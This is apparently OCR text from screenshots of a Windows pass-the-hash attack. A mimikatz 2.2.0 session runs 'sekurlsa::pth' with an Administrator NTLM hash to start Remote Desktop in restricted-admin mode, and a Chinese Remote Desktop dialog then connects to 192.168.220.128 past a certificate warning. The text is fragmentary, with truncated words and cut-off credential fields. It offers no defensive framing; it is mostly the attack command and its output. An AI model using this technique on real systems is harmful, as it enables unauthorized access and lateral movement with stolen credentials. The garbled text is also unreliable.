 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000007E45788618 (16) -> null
mikatz # sekurlsa::pth /user:Administrator /domain:. /ntlm:b9e0cfceaf6d0779703
5a2fd88a7c0a "/run:mstsc.exe /restrictedadmin"
ser : Administrator
omain : .
rogram : mstsc.exe /restrictedadmin
mpers. :
TLM :
| PID
| TID
| LSA P
| LUID
\_ msv1_
\_ kerbe
\_ aes2
\_ aes1
\_ rc4_
\_ rc4_
\_ rc4_
\_ rc4_
\_ rc4_
\_ *Pas
mikatz #
远程
远程桌面
连接
计算机(C):
192.168.220.128
用户名:
admin\Admintest
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。
证书名称
来自远程计算机的证书中的名称:
WIN-AJPJLA8022N
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)